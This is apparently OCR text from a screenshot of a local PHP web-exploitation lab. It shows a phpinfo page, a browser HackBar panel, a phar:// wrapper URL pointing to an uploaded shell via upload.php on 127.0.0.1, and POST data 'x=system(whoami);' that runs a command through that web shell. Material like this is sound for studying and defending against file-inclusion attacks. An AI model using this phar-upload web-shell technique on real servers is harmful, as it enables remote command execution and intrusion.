 127.0.0.1//upload.php?file=phar://7xg2dLIIJLfnTnQE.txt/shell
PHP Version 5.4.45
php
System
Windows NT DESKTOP-SPODBTO 6.2 build 9200 (Windows 8 Home Premium
Edition) i586
Build Date
Sep 2 2015 23:45:53
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Max HacKBar
SQL WAF XSS LFI Bypasser Other + -
Load URL
http://127.0.0.1//upload.php?file=phar://7xg2dLIIJLfnTnQE.txt/shell
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
x=system(whoami);